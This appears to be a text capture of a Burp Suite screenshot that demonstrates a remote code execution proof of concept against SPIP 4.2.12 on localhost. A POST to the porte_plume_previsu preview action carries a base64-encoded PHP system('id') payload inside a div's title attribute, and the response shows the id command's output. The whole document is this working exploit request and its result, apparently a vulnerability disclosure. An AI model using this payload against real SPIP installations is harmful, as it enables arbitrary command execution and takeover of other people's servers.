 Request
Pretty Raw Hex
\n
1 POST /index.php?action=porte_plume_previsu HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 105
10 Origin: http://localhost:8000
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-PwnFox-Color: blue
16 Priority: u=0
17
18 champ=TEXTE&objet=paquets&data=<div class="base64phpRCE_POC"
title="PD9waHAgc3lzdGVtKCdpZCcpPz4K" ></div>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Sun, 11 Aug 2024 11:14:52 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.6
6 Vary: Cookie, Accept-Encoding
7 Composed-By: SPIP 4.2.12 @ www.spip.net +
http://localhost:8000/local/config.txt
8 Content-type: text/html; charset=UTF-8
9
10 <div class="preview">
11 uid=1000(vozec) gid=1000(vozec)
groupes=1000(vozec),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),100(users),114(lpadmin),995(input)
12
13
14 </div>